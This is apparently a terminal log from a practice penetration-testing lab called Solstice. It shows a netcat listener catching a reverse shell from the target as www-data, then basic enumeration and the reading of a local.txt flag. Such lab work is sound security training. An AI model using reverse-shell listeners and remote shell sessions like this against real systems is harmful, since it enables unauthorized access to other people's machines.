 ┌──(kali㉿kali)-[~/capstone-labs/Solstice]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.119.72] 40010
bash: cannot set terminal process group (545): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$ pwd
pwd
/var/tmp/webserver
www-data@solstice:/var/tmp/webserver$ ls
ls
index.html
index.php
www-data@solstice:/var/tmp/webserver$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@solstice:/var/tmp/webserver$ cat /var/www/local.txt
cat /var/www/local.txt
03f276f2d4242173fb700df2700138e2
www-data@solstice:/var/tmp/webserver$